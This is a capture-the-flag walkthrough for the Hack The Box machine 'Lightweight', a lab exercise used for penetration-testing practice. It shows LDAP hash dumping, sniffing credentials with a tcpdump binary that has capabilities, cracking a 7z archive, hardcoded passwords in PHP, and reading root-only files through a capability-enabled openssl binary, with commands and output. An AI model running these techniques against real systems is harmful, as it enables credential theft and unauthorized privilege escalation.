Lightweight Writeup

Introduction :
Lightweight is a Medium linux box released back in December 2018.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[2020-03-30] [ 10.10.14.42/23 ] [~]
β sudo nmap -vvv -sTU -p- 10.10.10.119 --max-retries 0 -Pn --min-rate=1000 | grep Discovered
[sudo] password for nihilist:
Discovered open port 80/tcp on 10.10.10.119
Discovered open port 22/tcp on 10.10.10.119
Discovered open port 389/tcp on 10.10.10.119
[2020-03-30] [ 10.10.14.42/23 ] [~]
β nmap -sCV -p80,22,389 10.10.10.119
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-30 15:09 BST
Nmap scan report for 10.10.10.119
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 19:97:59:9a:15:fd:d2:ac:bd:84:73:c4:29:e9:2b:73 (RSA)
| 256 88:58:a1:cf:38:cd:2e:15:1d:2c:7f:72:06:a3:57:67 (ECDSA)
|_ 256 31:6c:c1:eb:3b:28:0f:ad:d5:79:72:8f:f5:b5:49:db (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
|_http-title: Lightweight slider evaluation page - slendr
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=lightweight.htb
| Subject Alternative Name: DNS:lightweight.htb, DNS:localhost, DNS:localhost.localdomain
| Not valid before: 2018-06-09T13:32:51
|_Not valid after: 2019-06-09T13:32:51
|_ssl-date: TLS randomness does not represent time
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.71 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 running the http server on the domain name "lightweight.htb" so let's add it to our /etc/hosts file:

Here we see that the website claims to be protected against "bruteforging" so let's just move on to the ldap port our nmap scan picked up, enumerating it with ldapsearch:
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β ldapsearch -x -h lightweight.htb -b "dc=lightweight,dc=htb"
# extended LDIF
#
# LDAPv3
# base with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# lightweight.htb
dn: dc=lightweight,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: lightweight htb
dc: lightweight
# Manager, lightweight.htb
dn: cn=Manager,dc=lightweight,dc=htb
objectClass: organizationalRole
cn: Manager
description: Directory Manager
# People, lightweight.htb
dn: ou=People,dc=lightweight,dc=htb
objectClass: organizationalUnit
ou: People
# Group, lightweight.htb
dn: ou=Group,dc=lightweight,dc=htb
objectClass: organizationalUnit
ou: Group
# ldapuser1, People, lightweight.htb
dn: uid=ldapuser1,ou=People,dc=lightweight,dc=htb
uid: ldapuser1
cn: ldapuser1
sn: ldapuser1
mail: ldapuser1@lightweight.htb
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: top
objectClass: shadowAccount
userPassword:: e2NyeXB0fSQ2JDNxeDBTRDl4JFE5eTFseVFhRktweHFrR3FLQWpMT1dkMzNOd2R
oai5sNE16Vjd2VG5ma0UvZy9aLzdONVpiZEVRV2Z1cDJsU2RBU0ltSHRRRmg2ek1vNDFaQS4vNDQv
shadowLastChange: 17691
shadowMin: 0
shadowMax: 99999
shadowWarning: 7
loginShell: /bin/bash
uidNumber: 1000
gidNumber: 1000
homeDirectory: /home/ldapuser1
# ldapuser2, People, lightweight.htb
dn: uid=ldapuser2,ou=People,dc=lightweight,dc=htb
uid: ldapuser2
cn: ldapuser2
sn: ldapuser2
mail: ldapuser2@lightweight.htb
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: top
objectClass: shadowAccount
userPassword:: e2NyeXB0fSQ2JHhKeFBqVDBNJDFtOGtNMDBDSllDQWd6VDRxejhUUXd5R0ZRdms
zYm9heW11QW1NWkNPZm0zT0E3T0t1bkxaWmxxeXRVcDJkdW41MDlPQkUyeHdYL1FFZmpkUlF6Z24x
shadowLastChange: 17691
shadowMin: 0
shadowMax: 99999
shadowWarning: 7
loginShell: /bin/bash
uidNumber: 1001
gidNumber: 1001
homeDirectory: /home/ldapuser2
# ldapuser1, Group, lightweight.htb
dn: cn=ldapuser1,ou=Group,dc=lightweight,dc=htb
objectClass: posixGroup
objectClass: top
cn: ldapuser1
userPassword:: e2NyeXB0fXg=
gidNumber: 1000
# ldapuser2, Group, lightweight.htb
dn: cn=ldapuser2,ou=Group,dc=lightweight,dc=htb
objectClass: posixGroup
objectClass: top
cn: ldapuser2
userPassword:: e2NyeXB0fXg=
gidNumber: 1001
# search result
search: 2
result: 0 Success
# numResponses: 9
# numEntries: 8
Looking at the results, we have 2 users : ldapuser1 and ldapuser2, Then we have userPassword which is a base64 string, so let's decode it, but before that we can also enumerate LDAP using nmap's built-in scripts:
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β nmap --script=ldap-search lightweight.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-30 15:20 BST
Nmap scan report for lightweight.htb (10.10.10.119)
Host is up (0.42s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
| ldap-search:
| Context: dc=lightweight,dc=htb
| dn: dc=lightweight,dc=htb
| objectClass: top
| objectClass: dcObject
| objectClass: organization
| o: lightweight htb
| dc: lightweight
| dn: cn=Manager,dc=lightweight,dc=htb
| objectClass: organizationalRole
| cn: Manager
| description: Directory Manager
| dn: ou=People,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: People
| dn: ou=Group,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: Group
| dn: uid=ldapuser1,ou=People,dc=lightweight,dc=htb
| uid: ldapuser1
| cn: ldapuser1
| sn: ldapuser1
| mail: ldapuser1@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$3qx0SD9x$Q9y1lyQaFKpxqkGqKAjLOWd33Nwdhj.l4MzV7vTnfkE/g/Z/7N5ZbdEQWfup2lSdASImHtQFh6zMo41ZA./44/
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1000
| gidNumber: 1000
| homeDirectory: /home/ldapuser1
| dn: uid=ldapuser2,ou=People,dc=lightweight,dc=htb
| uid: ldapuser2
| cn: ldapuser2
| sn: ldapuser2
| mail: ldapuser2@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1001
| gidNumber: 1001
| homeDirectory: /home/ldapuser2
| dn: cn=ldapuser1,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser1
| userPassword: {crypt}x
| gidNumber: 1000
| dn: cn=ldapuser2,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser2
| userPassword: {crypt}x
|_ gidNumber: 1001
So from here we decode the b64 string we found earlier:
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β echo 'e2NyeXB0fSQ2JHhKeFBqVDBNJDFtOGtNMDBDSllDQWd6VDRxejhUUXd5R0ZRdms
zYm9heW11QW1NWkNPZm0zT0E3T0t1bkxaWmxxeXRVcDJkdW41MDlPQkUyeHdYL1FFZmpkUlF6Z24x' | base64 -d -i
{crypt}$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1
And here we see that this is the hashed password our nmap scan found, we can crack those hashes using rockyou.txt and john for example, but the intended way was to poke around the webservice further without using a directory bruteforcer, navigating to lightweight.htb/user.php:

Here we are hinted towards logging in via ssh into the box using the credentials 10.10.14.42:10.10.14.42
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β ssh 10.10.14.42@lightweight.htb
The authenticity of host 'lightweight.htb (10.10.10.119)' can't be established.
ECDSA key fingerprint is SHA256:FWyyew+o9WoPYkfIKGEbTMsexks1z8ZkSUs9O+2AMSU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'lightweight.htb,10.10.10.119' (ECDSA) to the list of known hosts.
10.10.14.42@lightweight.htb's password:
[10.10.14.42@lightweight ~]$ id
uid=1003(10.10.14.42) gid=1003(10.10.14.42) groups=1003(10.10.14.42) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[10.10.14.42@lightweight ~]$ ls /home
10.10.14.2 10.10.14.42 ldapuser1 ldapuser2
Now once we are logged in, we had to check for binary capabilities using getcap which is available for us on the machine:
[10.10.14.42@lightweight ~]$ which getcap
/usr/sbin/getcap
Poking around we find a few interesting binaries in /usr/sbin/
[10.10.14.42@lightweight ~]$ getcap -r /bin
[10.10.14.42@lightweight ~]$ getcap -r /usr/bin
/usr/bin/ping = cap_net_admin,cap_net_raw+p
[10.10.14.42@lightweight ~]$ getcap -r /usr/sbin
/usr/sbin/mtr = cap_net_raw+ep
/usr/sbin/suexec = cap_setgid,cap_setuid+ep
/usr/sbin/arping = cap_net_raw+p
/usr/sbin/clockdiff = cap_net_raw+p
/usr/sbin/tcpdump = cap_net_admin,cap_net_raw+ep
So here we have to use tcpdump to capture traffic and store it as a .pcap file. Since tcpdump has the cap_net_admin and cap_net_raw+ep capabilities, we should be able to bind to any address for transparent proxying. So let's let it run for some time and check what our .pcap file has:
10.10.14.42@lightweight ~]$ scp 10.10.14.42@lightweight.htb:/home/10.10.14.42/nihilist.pcap ./
The authenticity of host 'lightweight.htb (10.10.10.119)' can't be established.
ECDSA key fingerprint is SHA256:FWyyew+o9WoPYkfIKGEbTMsexks1z8ZkSUs9O+2AMSU.
ECDSA key fingerprint is MD5:88:58:a1:cf:38:cd:2e:15:1d:2c:7f:72:06:a3:57:67.
Are you sure you want to continue connecting (yes/no)? yes
Once we retrieved our nihilist.pcap file, we inspect it using wireshark and we see a cleartext ldap request that has ldapuser2's password : 8bc8251332abe1d7f105d3e53ad39ac2 so let's login as ldapuser2 using his credentials:
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β ssh ldapuser2@lightweight.htb
ldapuser2@lightweight.htb's password:
Permission denied, please try again.
ldapuser2@lightweight.htb's password:
Permission denied, please try again.
ldapuser2@lightweight.htb's password:
ldapuser2@lightweight.htb: Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password).
Nice try, we cannot ssh as ldapuser2 remotely, we need to do it locally using su:
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β ssh 10.10.14.42@lightweight.htb
10.10.14.42@lightweight.htb's password:
Last login: Mon Mar 30 15:33:14 2020 from 10.10.14.42
[10.10.14.42@lightweight ~]$ su ldapuser2
Password:
[ldapuser2@lightweight 10.10.14.42]$ whoami
ldapuser2
[ldapuser2@lightweight 10.10.14.42]$ cd ~
[ldapuser2@lightweight ~]$ cat user.txt
8aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Part 3 : Getting Root Access
in ldapuser2's home directory there is a 7z archive named backup, we transfer it locally using a simple base64 copy paste:
[ldapuser2@lightweight ~]$ base64 backup.7z
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
` 
Once we successfully copied the password-protected 7z file we bruteforce it with rockyou and 7z.py
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β python 7z.py backup.7z /usr/share/wordlists/rockyou.txt
[...]
[+] Password cracked with success : delete
And we have the password we need ! So we extract it and take a look at what's inside:
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β 7z e backup.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_GB.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Pentium(R) Silver N5000 CPU @ 1.10GHz (706A1),ASM,AES-NI)
Scanning the drive for archives:
1 file, 3411 bytes (4 KiB)
Extracting archive: backup.7z
--
Path = backup.7z
Type = 7z
Physical Size = 3411
Headers Size = 259
Method = LZMA2:12k 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):
Everything is Ok
Files: 5
Size: 10270
Compressed: 3411
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β ls
backup.7z backup.7z.b64 index.php info.php reset.php status.php user.php
[2020-03-30] [ 10.10.14.42/23 ] [~/_HTB/Lightweight]
β cat status.php
Here the hint was to take a look into status.php which contains hardcoded credentials for ldapuser1:
[...]
<****?php**$username = 'ldapuser1';
$password = 'f3ca9d298a553da117442deeb6fa932d';**
$ldapconfig['host'] = 'lightweight.htb';
$ldapconfig['port'] = '389';
$ldapconfig['basedn'] = 'dc=lightweight,dc=htb';
//$ldapconfig['usersdn'] = 'cn=users';
$ds=ldap_connect($ldapconfig['host'], $ldapconfig['port']);
ldap_set_option($ds, LDAP_OPT_PROTOCOL_VERSION, 3);
ldap_set_option($ds, LDAP_OPT_REFERRALS, 0);
[...]
So we use su once again to login as ldapuser1 from ldapuser2:
[ldapuser2@lightweight ~]$ su ldapuser1
Password:
[ldapuser1@lightweight ldapuser2]$ cd ~
[ldapuser1@lightweight ~]$ ls
capture.pcap ldapTLS.php openssl tcpdump
And we have access to user1's homefiles ! now let's check the permissions here and the binary capabilities:
[ldapuser1@lightweight ~]$ ls -lash
total 1.5M
0 drwx------. 4 ldapuser1 ldapuser1 181 Jun 15 2018 .
0 drwxr-xr-x. 6 root root 77 Mar 30 15:11 ..
0 -rw-------. 1 ldapuser1 ldapuser1 0 Jun 21 2018 .bash_history
4.0K -rw-r--r--. 1 ldapuser1 ldapuser1 18 Apr 11 2018 .bash_logout
4.0K -rw-r--r--. 1 ldapuser1 ldapuser1 193 Apr 11 2018 .bash_profile
4.0K -rw-r--r--. 1 ldapuser1 ldapuser1 246 Jun 15 2018 .bashrc
0 drwxrwxr-x. 3 ldapuser1 ldapuser1 18 Jun 11 2018 .cache
12K -rw-rw-r--. 1 ldapuser1 ldapuser1 9.5K Jun 15 2018 capture.pcap
0 drwxrwxr-x. 3 ldapuser1 ldapuser1 18 Jun 11 2018 .config
4.0K -rw-rw-r--. 1 ldapuser1 ldapuser1 646 Jun 15 2018 ldapTLS.php
544K -rwxr-xr-x. 1 ldapuser1 ldapuser1 543K Jun 13 2018 openssl
924K -rwxr-xr-x. 1 ldapuser1 ldapuser1 921K Jun 13 2018 tcpdump
[ldapuser1@lightweight ~]$ getcap -r .
./tcpdump = cap_net_admin,cap_net_raw+ep
./openssl =ep
Here openssl is our candidate for root privesc, since it has the ep capabilities, which means that we can simply read the root flag by using the base64 encoding function in openssl:
[ldapuser1@lightweight ~]$ ls
capture.pcap ldapTLS.php openssl tcpdump
[ldapuser1@lightweight ~]$ ./openssl enc -base64 -in /root/root.txt -out ./root.txt.b64
[ldapuser1@lightweight ~]$ base64 -d root.txt.b64
f1XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS